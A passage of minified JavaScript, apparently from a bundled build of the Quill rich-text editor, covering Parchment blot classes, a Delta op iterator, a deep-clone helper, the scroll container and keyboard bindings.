t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"insertInto",value:function(e,n){0===e.children.length?l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertInto",this).call(this,e,n):this.remove()}},{key:"length",value:function(){return 0}},{key:"value",value:function(){return""}}],[{key:"value",value:function(){}}]),t}(s.default.Embed);c.blotName="break",c.tagName="BR",t.default=c},function(e,t,n){"use strict";function r(e){var t=l.find(e);if(null==t)try{t=l.create(e)}catch(n){t=l.create(l.Scope.INLINE),[].slice.call(e.childNodes).forEach(function(e){t.domNode.appendChild(e)}),e.parentNode&&e.parentNode.replaceChild(t.domNode,e),t.attach()}return t}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),a=n(30),l=n(1),u=function(e){function t(t){var n=e.call(this,t)||this;return n.build(),n}return o(t,e),t.prototype.appendChild=function(e){this.insertBefore(e)},t.prototype.attach=function(){e.prototype.attach.call(this),this.children.forEach(function(e){e.attach()})},t.prototype.build=function(){var e=this;this.children=new i.default,[].slice.call(this.domNode.childNodes).reverse().forEach(function(t){try{var n=r(t);e.insertBefore(n,e.children.head||void 0)}catch(e){if(e instanceof l.ParchmentError)return;throw e}})},t.prototype.deleteAt=function(e,t){if(0===e&&t===this.length())return this.remove();this.children.forEachAt(e,t,function(e,t,n){e.deleteAt(t,n)})},t.prototype.descendant=function(e,n){var r=this.children.find(n),o=r[0],i=r[1];return null==e.blotName&&e(o)||null!=e.blotName&&o instanceof e?[o,i]:o instanceof t?o.descendant(e,i):[null,-1]},t.prototype.descendants=function(e,n,r){void 0===n&&(n=0),void 0===r&&(r=Number.MAX_VALUE);var o=[],i=r;return this.children.forEachAt(n,r,function(n,r,a){(null==e.blotName&&e(n)||null!=e.blotName&&n instanceof e)&&o.push(n),n instanceof t&&(o=o.concat(n.descendants(e,r,i))),i-=a}),o},t.prototype.detach=function(){this.children.forEach(function(e){e.detach()}),e.prototype.detach.call(this)},t.prototype.formatAt=function(e,t,n,r){this.children.forEachAt(e,t,function(e,t,o){e.formatAt(t,o,n,r)})},t.prototype.insertAt=function(e,t,n){var r=this.children.find(e),o=r[0],i=r[1];if(o)o.insertAt(i,t,n);else{var a=null==n?l.create("text",t):l.create(t,n);this.appendChild(a)}},t.prototype.insertBefore=function(e,t){if(null!=this.statics.allowedChildren&&!this.statics.allowedChildren.some(function(t){return e instanceof t}))throw new l.ParchmentError("Cannot insert "+e.statics.blotName+" into "+this.statics.blotName);e.insertInto(this,t)},t.prototype.length=function(){return this.children.reduce(function(e,t){return e+t.length()},0)},t.prototype.moveChildren=function(e,t){this.children.forEach(function(n){e.insertBefore(n,t)})},t.prototype.optimize=function(t){if(e.prototype.optimize.call(this,t),0===this.children.length)if(null!=this.statics.defaultChild){var n=l.create(this.statics.defaultChild);this.appendChild(n),n.optimize(t)}else this.remove()},t.prototype.path=function(e,n){void 0===n&&(n=!1);var r=this.children.find(e,n),o=r[0],i=r[1],a=[[this,e]];return o instanceof t?a.concat(o.path(i,n)):(null!=o&&a.push([o,i]),a)},t.prototype.removeChild=function(e){this.children.remove(e)},t.prototype.replace=function(n){n instanceof t&&n.moveChildren(this),e.prototype.replace.call(this,n)},t.prototype.split=function(e,t){if(void 0===t&&(t=!1),!t){if(0===e)return this;if(e===this.length())return this.next}var n=this.clone();return this.parent.insertBefore(n,this.next),this.children.forEachAt(e,this.length(),function(e,r,o){e=e.split(r,t),n.appendChild(e)}),n},t.prototype.unwrap=function(){this.moveChildren(this.parent,this.next),this.remove()},t.prototype.update=function(e,t){var n=this,o=[],i=[];e.forEach(function(e){e.target===n.domNode&&"childList"===e.type&&(o.push.apply(o,e.addedNodes),i.push.apply(i,e.removedNodes))}),i.forEach(function(e){if(!(null!=e.parentNode&&"IFRAME"!==e.tagName&&document.body.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY)){var t=l.find(e);null!=t&&(null!=t.domNode.parentNode&&t.domNode.parentNode!==n.domNode||t.detach())}}),o.filter(function(e){return e.parentNode==n.domNode}).sort(function(e,t){return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?1:-1}).forEach(function(e){var t=null;null!=e.nextSibling&&(t=l.find(e.nextSibling));var o=r(e);o.next==t&&null!=o.next||(null!=o.parent&&o.parent.removeChild(n),n.insertBefore(o,t||void 0))})},t}(a.default);t.default=u},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(12),i=n(31),a=n(17),l=n(1),u=function(e){function t(t){var n=e.call(this,t)||this;return n.attributes=new i.default(n.domNode),n}return r(t,e),t.formats=function(e){return"string"===typeof this.tagName||(Array.isArray(this.tagName)?e.tagName.toLowerCase():void 0)},t.prototype.format=function(e,t){var n=l.query(e);n instanceof o.default?this.attributes.attribute(n,t):t&&(null==n||e===this.statics.blotName&&this.formats()[e]===t||this.replaceWith(e,t))},t.prototype.formats=function(){var e=this.attributes.values(),t=this.statics.formats(this.domNode);return null!=t&&(e[this.statics.blotName]=t),e},t.prototype.replaceWith=function(t,n){var r=e.prototype.replaceWith.call(this,t,n);return this.attributes.copy(r),r},t.prototype.update=function(t,n){var r=this;e.prototype.update.call(this,t,n),t.some(function(e){return e.target===r.domNode&&"attributes"===e.type})&&this.attributes.build()},t.prototype.wrap=function(n,r){var o=e.prototype.wrap.call(this,n,r);return o instanceof t&&o.statics.scope===this.statics.scope&&this.attributes.move(o),o},t}(a.default);t.default=u},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(30),i=n(1),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),t.value=function(e){return!0},t.prototype.index=function(e,t){return this.domNode===e||this.domNode.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?Math.min(t,1):-1},t.prototype.position=function(e,t){var n=[].indexOf.call(this.parent.domNode.childNodes,this.domNode);return e>0&&(n+=1),[this.parent.domNode,n]},t.prototype.value=function(){return e={},e[this.statics.blotName]=this.statics.value(this.domNode)||!0,e;var e},t.scope=i.Scope.INLINE_BLOT,t}(o.default);t.default=a},function(e,t,n){function r(e){this.ops=e,this.index=0,this.offset=0}var o=n(11),i=n(3),a={attributes:{compose:function(e,t,n){"object"!==typeof e&&(e={}),"object"!==typeof t&&(t={});var r=i(!0,{},t);n||(r=Object.keys(r).reduce(function(e,t){return null!=r[t]&&(e[t]=r[t]),e},{}));for(var o in e)void 0!==e[o]&&void 0===t[o]&&(r[o]=e[o]);return Object.keys(r).length>0?r:void 0},diff:function(e,t){"object"!==typeof e&&(e={}),"object"!==typeof t&&(t={});var n=Object.keys(e).concat(Object.keys(t)).reduce(function(n,r){return o(e[r],t[r])||(n[r]=void 0===t[r]?null:t[r]),n},{});return Object.keys(n).length>0?n:void 0},transform:function(e,t,n){if("object"!==typeof e)return t;if("object"===typeof t){if(!n)return t;var r=Object.keys(t).reduce(function(n,r){return void 0===e[r]&&(n[r]=t[r]),n},{});return Object.keys(r).length>0?r:void 0}}},iterator:function(e){return new r(e)},length:function(e){return"number"===typeof e.delete?e.delete:"number"===typeof e.retain?e.retain:"string"===typeof e.insert?e.insert.length:1}};r.prototype.hasNext=function(){return this.peekLength()<1/0},r.prototype.next=function(e){e||(e=1/0);var t=this.ops[this.index];if(t){var n=this.offset,r=a.length(t);if(e>=r-n?(e=r-n,this.index+=1,this.offset=0):this.offset+=e,"number"===typeof t.delete)return{delete:e};var o={};return t.attributes&&(o.attributes=t.attributes),"number"===typeof t.retain?o.retain=e:"string"===typeof t.insert?o.insert=t.insert.substr(n,e):o.insert=t.insert,o}return{retain:1/0}},r.prototype.peek=function(){return this.ops[this.index]},r.prototype.peekLength=function(){return this.ops[this.index]?a.length(this.ops[this.index])-this.offset:1/0},r.prototype.peekType=function(){return this.ops[this.index]?"number"===typeof this.ops[this.index].delete?"delete":"number"===typeof this.ops[this.index].retain?"retain":"insert":"retain"},e.exports=a},function(e,n){var r=function(){"use strict";function e(e,t){return null!=t&&e instanceof t}function n(r,o,i,a,f){function p(r,i){if(null===r)return null;if(0===i)return r;var m,v;if("object"!=typeof r)return r;if(e(r,u))m=new u;else if(e(r,s))m=new s;else if(e(r,c))m=new c(function(e,t){r.then(function(t){e(p(t,i-1))},function(e){t(p(e,i-1))})});else if(n.__isArray(r))m=[];else if(n.__isRegExp(r))m=new RegExp(r.source,l(r)),r.lastIndex&&(m.lastIndex=r.lastIndex);else if(n.__isDate(r))m=new Date(r.getTime());else{if(y&&t.isBuffer(r))return m=new t(r.length),r.copy(m),m;e(r,Error)?m=Object.create(r):"undefined"==typeof a?(v=Object.getPrototypeOf(r),m=Object.create(v)):(m=Object.create(a),v=a)}if(o){var b=d.indexOf(r);if(-1!=b)return h[b];d.push(r),h.push(m)}e(r,u)&&r.forEach(function(e,t){var n=p(t,i-1),r=p(e,i-1);m.set(n,r)}),e(r,s)&&r.forEach(function(e){var t=p(e,i-1);m.add(t)});for(var g in r){var _;v&&(_=Object.getOwnPropertyDescriptor(v,g)),_&&null==_.set||(m[g]=p(r[g],i-1))}if(Object.getOwnPropertySymbols)for(var w=Object.getOwnPropertySymbols(r),g=0;g<w.length;g++){var E=w[g],x=Object.getOwnPropertyDescriptor(r,E);(!x||x.enumerable||f)&&(m[E]=p(r[E],i-1),x.enumerable||Object.defineProperty(m,E,{enumerable:!1}))}if(f)for(var O=Object.getOwnPropertyNames(r),g=0;g<O.length;g++){var k=O[g],x=Object.getOwnPropertyDescriptor(r,k);x&&x.enumerable||(m[k]=p(r[k],i-1),Object.defineProperty(m,k,{enumerable:!1}))}return m}"object"===typeof o&&(i=o.depth,a=o.prototype,f=o.includeNonEnumerable,o=o.circular);var d=[],h=[],y="undefined"!=typeof t;return"undefined"==typeof o&&(o=!0),"undefined"==typeof i&&(i=1/0),p(r,i)}function r(e){return Object.prototype.toString.call(e)}function o(e){return"object"===typeof e&&"[object Date]"===r(e)}function i(e){return"object"===typeof e&&"[object Array]"===r(e)}function a(e){return"object"===typeof e&&"[object RegExp]"===r(e)}function l(e){var t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),t}var u;try{u=Map}catch(e){u=function(){}}var s;try{s=Set}catch(e){s=function(){}}var c;try{c=Promise}catch(e){c=function(){}}return n.clonePrototype=function(e){if(null===e)return null;var t=function(){};return t.prototype=e,new t},n.__objToStr=r,n.__isDate=o,n.__isArray=i,n.__isRegExp=a,n.__getRegExpFlags=l,n}();"object"===typeof e&&e.exports&&(e.exports=r)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){return e instanceof m.default||e instanceof y.BlockEmbed}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},f=n(0),p=r(f),d=n(8),h=r(d),y=n(4),m=r(y),v=n(16),b=r(v),g=n(13),_=r(g),w=n(25),E=r(w),x=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.emitter=n.emitter,Array.isArray(n.whitelist)&&(r.whitelist=n.whitelist.reduce(function(e,t){return e[t]=!0,e},{})),r.domNode.addEventListener("DOMNodeInserted",function(){}),r.optimize(),r.enable(),r}return a(t,e),s(t,[{key:"batchStart",value:function(){this.batch=!0}},{key:"batchEnd",value:function(){this.batch=!1,this.optimize()}},{key:"deleteAt",value:function(e,n){var r=this.line(e),o=u(r,2),i=o[0],a=o[1],l=this.line(e+n),s=u(l,1),f=s[0];if(c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"deleteAt",this).call(this,e,n),null!=f&&i!==f&&a>0){if(i instanceof y.BlockEmbed||f instanceof y.BlockEmbed)return void this.optimize();if(i instanceof _.default){var p=i.newlineIndex(i.length(),!0);if(p>-1&&(i=i.split(p+1))===f)return void this.optimize()}else if(f instanceof _.default){var d=f.newlineIndex(0);d>-1&&f.split(d+1)}var h=f.children.head instanceof b.default?null:f.children.head;i.moveChildren(f,h),i.remove()}this.optimize()}},{key:"enable",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.domNode.setAttribute("contenteditable",e)}},{key:"formatAt",value:function(e,n,r,o){(null==this.whitelist||this.whitelist[r])&&(c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"formatAt",this).call(this,e,n,r,o),this.optimize())}},{key:"insertAt",value:function(e,n,r){if(null==r||null==this.whitelist||this.whitelist[n]){if(e>=this.length())if(null==r||null==p.default.query(n,p.default.Scope.BLOCK)){var o=p.default.create(this.statics.defaultChild);this.appendChild(o),null==r&&n.endsWith("\n")&&(n=n.slice(0,-1)),o.insertAt(0,n,r)}else{var i=p.default.create(n,r);this.appendChild(i)}else c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,e,n,r);this.optimize()}}},{key:"insertBefore",value:function(e,n){if(e.statics.scope===p.default.Scope.INLINE_BLOT){var r=p.default.create(this.statics.defaultChild);r.appendChild(e),e=r}c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertBefore",this).call(this,e,n)}},{key:"leaf",value:function(e){return this.path(e).pop()||[null,-1]}},{key:"line",value:function(e){return e===this.length()?this.line(e-1):this.descendant(l,e)}},{key:"lines",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Number.MAX_VALUE;return function e(t,n,r){var o=[],i=r;return t.children.forEachAt(n,r,function(t,n,r){l(t)?o.push(t):t instanceof p.default.Container&&(o=o.concat(e(t,n,i))),i-=r}),o}(this,e,t)}},{key:"optimize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!0!==this.batch&&(c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e,n),e.length>0&&this.emitter.emit(h.default.events.SCROLL_OPTIMIZE,e,n))}},{key:"path",value:function(e){return c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"path",this).call(this,e).slice(1)}},{key:"update",value:function(e){if(!0!==this.batch){var n=h.default.sources.USER;"string"===typeof e&&(n=e),Array.isArray(e)||(e=this.observer.takeRecords()),e.length>0&&this.emitter.emit(h.default.events.SCROLL_BEFORE_UPDATE,n,e),c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"update",this).call(this,e.concat([])),e.length>0&&this.emitter.emit(h.default.events.SCROLL_UPDATE,n,e)}}}]),t}(p.default.Scroll);x.blotName="scroll",x.className="ql-editor",x.tagName="DIV",x.defaultChild="block",x.allowedChildren=[m.default,y.BlockEmbed,E.default],t.default=x},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function u(e,t){var n,r=e===F.keys.LEFT?"prefix":"suffix";return n={key:e,shiftKey:t,altKey:null},o(n,r,/^$/),o(n,"handler",function(n){var r=n.index;e===F.keys.RIGHT&&(r+=n.length+1);var o=this.quill.getLeaf(r);return!(v(o,1)[0]instanceof P.default.Embed)||(e===F.keys.LEFT?t?this.quill.setSelection(n.index-1,n.length+1,A.default.sources.USER):this.quill.setSelection(n.index-1,A.default.sources.USER):t?this.quill.setSelection(n.index,n.length+1,A.default.sources.USER):this.quill.setSelection(n.index+n.length+1,A.default.sources.USER),!1)}),n}function s(e,t){if(!(0===e.index||this.quill.getLength()<=1)){var n=this.quill.getLine(e.index),r=v(n,1),o=r[0],i={};if(0===t.offset){var a=this.quill.getLine(e.index-1),l=v(a,1),u=l[0];if(null!=u&&u.length()>1){var s=o.formats(),c=this.quill.getFormat(e.index-1,1);i=C.default.attributes.diff(s,c)||{}}}var f=/[\uD800-\uDBFF][\uDC00-\uDFFF]$/.test(t.prefix)?2:1;this.quill.deleteText(e.index-f,f,A.default.sources.USER),Object.keys(i).length>0&&this.quill.formatLine(e.index-f,f,i,A.default.sources.USER),this.quill.focus()}}function c(e,t){var n=/^[\uD800-\uDBFF][\uDC00-\uDFFF]/.test(t.suffix)?2:1;if(!(e.index>=this.quill.getLength()-n)){var r={},o=0,i=this.quill.getLine(e.index),a=v(i,1),l=a[0];if(t.offset>=l.length()-1){var u=this.quill.getLine(e.index+1),s=v(u,1),c=s[0];if(c){var f=l.formats(),p=this.quill.getFormat(e.index,1);r=C.default.attributes.diff(f,p)||{},o=c.length()}}this.quill.deleteText(e.index,n,A.default.sources.USER),Object.keys(r).length>0&&this.quill.formatLine(e.index+o-1,n,r,A.default.sources.USER)}}function f(e){var t=this.quill.getLines(e),n={};if(t.length>1){var r=t[0].formats(),o=t[t.length-1].formats();n=C.default.attributes.diff(o,r)||{}}this.quill.deleteText(e,A.default.sources.USER),Object.keys(n).length>0&&this.quill.formatLine(e.index,1,n,A.default.sources.USER),this.quill.setSelection(e.index,A.default.sources.SILENT),this.quill.focus()}function p(e,t){var n=this;e.length>0&&this.quill.scroll.deleteAt(e.index,e.length);var r=Object.keys(t.format).reduce(function(e,n){return P.default.query(n,P.default.Scope.BLOCK)&&!Array.isArray(t.format[n])&&(e[n]=t.format[n]),e},{});this.quill.insertText(e.index,"\n",r,A.default.sources.USER),this.quill.setSelection(e.index+1,A.default.sources.SILENT),this.quill.focus(),Object.keys(t.format).forEach(function(e){null==r[e]&&(Array.isArray(t.format[e])||"link"!==e&&n.quill.format(e,t.format[e],A.default.sources.USER))})}function d(e){return{key:F.keys.TAB,shiftKey:!e,format:{"code-block":!0},handler:function(t){var n=P.default.query("code-block"),r=t.index,o=t.length,i=this.quill.scroll.descendant(n,r),a=v(i,2),l=a[0],u=a[1];if(null!=l){var s=this.quill.getIndex(l),c=l.newlineIndex(u,!0)+1,f=l.newlineIndex(s+u+o),p=l.domNode.textContent.slice(c,f).split("\n");u=0,p.forEach(function(t,i){e?(l.insertAt(c+u,n.TAB),u+=n.TAB.length,0===i?r+=n.TAB.length:o+=n.TAB.length):t.startsWith(n.TAB)&&(l.deleteAt(c+u,n.TAB.length),u-=n.TAB.length,0===i?r-=n.TAB.length:o-=n.TAB.length),u+=t.length+1}),this.quill.update(A.default.sources.USER),this.quill.setSelection(r,o,A.default.sources.SILENT)}}}}function h(e){return{key:e[0].toUpperCase(),shortKey:!0,handler:function(t,n){this.quill.format(e,!n.format[e],A.default.sources.USER)}}}function y(e){if("string"===typeof e||"number"===typeof e)return y({key:e});if("object"===("undefined"===typeof e?"undefined":m(e))&&(e=(0,_.default)(e,!1)),"string"===typeof e.key)if(null!=F.keys[e.key.toUpperCase()])e.key=F.keys[e.key.toUpperCase()];else{if(1!==e.key.length)return null;e.key=e.key.toUpperCase().charCodeAt(0)}return e.shortKey&&(e[q]=e.shortKey,delete e.shortKey),e}Object.defineProperty(t,"__esModule",{value:!0}),t.SHORTKEY=t.default=void 0;var m="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),b=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),g=n(21),_=r(g),w=n(11),E=r(w),x=n(3),O=r(x),k=n(2),S=r(k),T=n(20),C=r(T),j=n(0),P=r(j),N=n(5),A=r(N),I=n(10),L=r(I),M=n(9),R=r(M),D=(0,L.default)("quill:keyboard"),q=/Mac/i.test(navigator.platform)?"metaKey":"ctrlKey",F=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.bindings={},Object.keys(r.options.bindings).forEach(function(t){("list autofill"!==t||null==e.scroll.whitelist||e.scroll.whitelist.list)&&r.options.bindings[t]&&r.addBinding(r.options.bindings[t])}),r.addBinding({key:t.keys.ENTER,shiftKey:null},p),r.addBinding({key:t.keys.ENTER,metaKey:null,ctrlKey:null,altKey:null},function(){}),/Firefox/i.test(navigator.userAgent)?(r.addBinding({key:t.keys.BACKSPACE},{collapsed:!0},s),r.addBinding({key:t.keys.DELETE},{collapsed:!0},c)):(r.addBinding({key:t.keys.BACKSPACE},{collapsed:!0,prefix:/^.?$/},s),r.addBinding({key:t.keys.DELETE},{collapsed:!0,suffix:/^.?$/},c)),r.addBinding({key:t.keys.BACKSPACE},{collapsed:!1},f),r.addBinding({key:t.keys.DELETE},{collapsed:!1},f),r.addBinding({key:t.keys.BACKSPACE,altKey:null,ctrlKey:null,metaKey:null,shiftKey:null},{collapsed:!0,offset:0},s),r.listen(),r}return l(t,e),b(t,null,[{key:"match",value:function(e,t){return t=y(t),!["altKey","ctrlKey","metaKey","shiftKey"].some(function(n){return!!t[n]!==e[n]&&null!==t[n]})&&t.key===(e.which||e.keyCode)}}]),b(t,[{key:"addBinding",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=y(e);if(null==r||null==r.key)return D.warn("Attempted to add invalid keyboard binding",r);"function"===typeof t&&(t={handler:t}),"function"===typeof n&&(n={handler:n}),r=(0,O.default)(r,t,n),this.bindings[r.key]=this.bindings[r.key]||[],this.bindings[r.key].push(r)}},{key:"listen",value:function(){var e=this;this.quill.root.addEventListener("keydown",function(n){if(!n.defaultPrevented){var r=n.which||n.keyCode,o=(e.bindings[r]||[]).filter(function(e){return t.match(n,e)});if(0!==o.length){var i=e.quill.getSelection();if(null!=i&&e.quill.hasFocus()){var a=e.quill.getLine(i.index),l=v(a,2),u=l[0],s=l[1],c=e.quill.getLeaf(i.index),f=v(c,2),p=f[0],d=f[1],h=0===i.length?[p,d]:e.quill.getLeaf(i.index+i.length),y=v(h,2),b=y[0],g=y[1],_=p instanceof P.default.Text?p.value().slice(0,d):"",w=b instanceof P.default.Text?b.value().slice(g):"",x={collapsed:0===i.length,empty:0===i.length&&u.length()<=1,format:e.quill.getFormat(i),offset:s,prefix:_,suffix:w};o.some(function(t){if(null!=t.collapsed&&t.collapsed!==x.collapsed)return!1;if(null!=t.empty&&t.empty!==x.empty)return!1;if(null!=t.offset&&t.offset!==x.offset)return!1;if(Array.isArray(t.format)){if(t.format.every(function(e){return null==x.format[e]}))return!1}else if("object"===m(t.format)&&!Object.keys(t.format).every(function(e){return!0===t.format[e]?null!=x.format[e]:!1===t.format[e]?null==x.format[e]:(0,E.default)(t.format[e],x.format[e])}))return!1;return!(null!=t.prefix&&!t.prefix.test(x.prefix))&&(!(null!=t.suffix&&!t.suffix.test(x.suffix))&&!0!==t.handler.call(e,i,x))})&&n.preventDefault()}}}})}}]),t}(R.default);F.keys={BACKSPACE:8,TAB:9,ENTER:13,ESCAPE:27,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46},F.DEFAULTS={bindings:{bold:h("bold"),italic:h("italic"),underline:h("underline"),indent:{key:F.keys.TAB,format:["blockquote","indent","list"],handler:function(e,t){if(t.collapsed&&0!==t.offset)return!0;this.quill.format("indent","+1",A.default.sources.USER)}},outdent:{key:F.keys.TAB,shiftKey:!0,format:["blockquote","indent","list"],handler:function(e,t){if(t.collapsed&&0!==t.offset)return!0;this.quill.format("indent","-1",A.default.sources.USER)}},"outdent backspace":{key:F.keys.BACKSPACE,collapsed:!0,shiftKey:null,metaKey:null,ctrlKey:null,altKey:null,format:["indent","list"],offset:0,handler:function(e,t){null!=t.format.indent?this.quill.format("indent","-1",A.default.sources.USER):null!=t.format.list&&this.quill.format("list",!1,A.default.sources.USER)}},"indent code-block":d(!0),"outdent code-block":d(!1),"remove tab":{key:F.keys.TAB,shiftKey:!0,collapsed:!0,prefix:/\t$/,handler:function(e){this.quill.deleteText(e.index-1,1,A.default.sources.USER)}},tab:{key:F.keys.TAB,handler:function(e){this.quill.history.cutoff();var t=(new S.default).retain(e.index).delete(e.length).insert("\t");this.quill.updateContents(t,A.default.sources.USER),this.quill.history.cutoff(),this.quill.setSelection(e.index+1,A.default.sources.SILENT)}},"list empty enter":{key:F.keys.ENTER,collapsed:!0,format:["list"],empty:!0,handler:function(e,t){this.quill.format("list",!1,A.default.sources.USER),t.format.indent&&this.quill.format("indent",!1,A.default.sources.USER)}},"checklist enter":{key:F.keys.ENTER,collapsed:!0,format:{list:"checked"},handler:function(e){var t=this.quill.getLine(e.index),n=v(t,2),r=n[0],o=n[1],i=(0,O.default)({},r.formats(),{list:"checked"}),a=(new S.default).retain(e.index).insert("\n",i).retain(r.length()-o-1).retain(1,{list:"unchecked"});this.quill.updateContents(a,A.default.sources.USER),this.quill.setSelection(e.index+1,A.default.sources.SILENT),this.quill.scrollIntoView()}},"header enter":{key:F.keys.ENTER,collapsed:!0,format:["header"],suffix:/^$/,handler:function(e,t){var n=this.quill.getLine(e.index),r=v(n,2),o=r[0],i=r[1],a=(new S.default).retain(e.index).insert("\n",t.format).retain(o.length()-i-1).retain(1,{header:null});this.quill.updateContents(a,A.default.sources.USER),this.quill.setSelection(e.index+1,A.default.sources.SILENT),this.quill.scrollIntoView()}},"list autofill":{key:" ",collapsed:!0,format:{list:!1},prefix:/^\s*?(\d+\.|-|\*|\[ ?\]|\[x\])$/,handler:function(e,t){var n=t.prefix.length,r=this.quill.getLine(e.index),o=v(r,2),i=o[0],a=o[1];if(a>n)return!0;var l=void 0;switch(t.prefix.trim()){case"[]":case"[ 